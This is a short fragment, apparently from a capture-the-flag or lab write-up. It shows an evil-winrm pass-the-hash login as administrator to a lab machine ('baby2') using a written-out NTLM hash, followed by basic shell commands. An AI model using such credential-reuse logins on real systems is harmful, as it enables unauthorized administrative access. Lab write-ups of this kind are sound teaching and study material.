 └─# evil-winrm -i 10.10.93.93 -u 'administrator' -H '61eb5125f9944214679c2d0fdca6eb82'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on th
is machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
baby2\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> dir